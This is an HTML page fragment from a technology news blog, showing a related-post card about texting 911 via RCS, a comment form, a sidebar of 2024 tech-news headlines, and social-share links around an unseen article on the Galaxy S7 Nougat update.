<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/android-users-can-now-text-911-with-rcs/"><img width="750" height="677" src="https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS.png" class="gb-image-6c9a6951" alt="text 911 using RCS" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS.png 750w, https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS-300x271.png 300w, https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS-696x628.png 696w, https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS-465x420.png 465w, https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS-150x135.png 150w" sizes="auto, (max-width: 750px) 100vw, 750px" data-attachment-id="11027" data-permalink="https://www.9to5net.com/android-users-can-now-text-911-with-rcs/text-911-using-rcs/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS.png" data-orig-size="750,677" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="text 911 using RCS" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS-300x271.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/06/text-911-using-RCS.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/android-users-can-now-text-911-with-rcs/">Android Users can now text 911 with RCS</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date updated-date" datetime="2024-08-15T17:25:50+05:30">August 15, 2024</time></span></div>
</div></div>
</div>
</div></div>
</div>

</div>
			<div class="comments-area">
				<div id="comments">

	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=112435055&#038;postid=7533&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=285bcbcc71&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=24d9e3d006ff79fe2fb1a6cfeb613ecb5ce6e59a#parent=https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-6162989a">

<h3 class="gb-headline gb-headline-c13b0aeb"><span class="gb-icon"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><g stroke-width="0" id="SVGRepo_bgCarrier"></g><g stroke-linejoin="round" stroke-linecap="round" id="SVGRepo_tracerCarrier"></g><g id="SVGRepo_iconCarrier"><path style="fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:57.5;paint-order:stroke markers fill" d="M29.977 29.889h132.021v131.89H29.977zm33.749 34.092v0m30.34 0h36.211M63.726 96.06v0m30.34 0h36.211m-67.05 31.936v0m30.34 0h36.211"></path></g></svg></span><span class="gb-headline-text">LATEST</span></h3>



<div class="gb-grid-wrapper gb-grid-wrapper-22813032 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12537 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/metas-battle-with-engagement-bait-on-threads/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-150x150.png" class="gb-image-b4a58c3c" alt="error in threads" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12538" data-permalink="https://www.9to5net.com/metas-battle-with-engagement-bait-on-threads/error-in-threads/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads.png" data-orig-size="1100,619" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="error in threads" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-300x169.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-1024x576.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/metas-battle-with-engagement-bait-on-threads/">Meta’s Battle with Engagement Bait on Threads</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-08T13:15:11+05:30">October 8, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12534 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/top-ai-image-generators-of-2024/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-150x150.png" class="gb-image-b4a58c3c" alt="AI Image generator" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12535" data-permalink="https://www.9to5net.com/top-ai-image-generators-of-2024/ai-image-generator-2024/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024.png" data-orig-size="737,631" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AI Image generator 2024" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-300x257.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/top-ai-image-generators-of-2024/">Top AI Image Generators of 2024</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-08T08:51:08+05:30">October 8, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12529 post type-post status-publish format-standard has-post-thumbnail hentry category-technology"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/samsung-tv-to-get-chatgpt-integration-and-ai-powered-features-soon/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-150x150.png" class="gb-image-b4a58c3c" alt="Samsung TV" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12530" data-permalink="https://www.9to5net.com/samsung-tv-to-get-chatgpt-integration-and-ai-powered-features-soon/samsung-tv/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV.png" data-orig-size="1196,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Samsung TV" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-300x171.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-1024x582.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/samsung-tv-to-get-chatgpt-integration-and-ai-powered-features-soon/">Samsung TV to Get ChatGPT Integration and AI-Powered Features Soon</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-06T11:35:37+05:30">October 6, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12526 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-technology"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/how-gemini-image-sharing-feature-streamlines-ai-integration-on-android/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-150x150.png" class="gb-image-b4a58c3c" alt="Gemini image sharing feature" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12527" data-permalink="https://www.9to5net.com/how-gemini-image-sharing-feature-streamlines-ai-integration-on-android/gemini-image-sharing-feature/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature.png" data-orig-size="1200,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gemini image sharing feature" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-300x170.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-1024x580.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/how-gemini-image-sharing-feature-streamlines-ai-integration-on-android/">How Gemini Image Sharing Feature Streamlines AI Integration on Android</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-06T11:25:51+05:30">October 6, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12523 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-technology"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/why-chatgpt-advanced-voice-is-not-available-in-the-eu-yet/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-150x150.png" class="gb-image-b4a58c3c" alt="ChatGPT Advanced Voice" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12524" data-permalink="https://www.9to5net.com/why-chatgpt-advanced-voice-is-not-available-in-the-eu-yet/chatgpt-advanced-voice/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice.png" data-orig-size="1196,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ChatGPT Advanced Voice" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-300x171.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-1024x582.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/why-chatgpt-advanced-voice-is-not-available-in-the-eu-yet/">Why ChatGPT Advanced Voice is Not Available in the EU (Yet)</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-06T11:14:11+05:30">October 6, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12519 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/googles-bold-ai-in-search-updates-you-cant-miss-in-2024/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-150x150.png" class="gb-image-b4a58c3c" alt="AI in search" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12520" data-permalink="https://www.9to5net.com/googles-bold-ai-in-search-updates-you-cant-miss-in-2024/ai-in-search/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search.png" data-orig-size="900,676" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AI in search" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-300x225.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/googles-bold-ai-in-search-updates-you-cant-miss-in-2024/">Google’s Bold AI in Search Updates You Can’t Miss in 2024</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-04T10:19:40+05:30">October 4, 2024</time></div>
</div></div>
</div>
</div></div>
</div>

</div>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					© 2024 SAURABH • Built with				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.9to5net.com/">
		<label for="search-modal-input" class="screen-reader-text">Search for:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
		<div style="display:none">
			<div class="grofile-hash-map-7bfc37af15dbb951dc5e49b7fb67fee5">
		</div>
		</div>
		
<div class="CrunchyMint-float-social-wrapper hide-on-mobile hide-on-tablet">
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-twitter" href="https://twitter.com/intent/tweet?text=Samsung+Galaxy+S7+and+Galaxy+S7+edge+will+get+Android+7.1.1+Nougat+update+directly&amp;url=https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F&amp;via=CrunchyMint" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F&amp;media=https%3A%2F%2Fwww.9to5net.com%2Fwp-content%2Fuploads%2F2016%2F12%2FSamsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image.jpg&amp;description=Samsung+Galaxy+S7+and+Galaxy+S7+edge+will+get+Android+7.1.1+Nougat+update+directly" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F&amp;title=Samsung+Galaxy+S7+and+Galaxy+S7+edge+will+get+Android+7.1.1+Nougat+update+directly&amp;mini=true" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-whatsapp" href="https://api.whatsapp.com/send?text=Samsung+Galaxy+S7+and+Galaxy+S7+edge+will+get+Android+7.1.1+Nougat+update+directly https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/></svg></a>
	
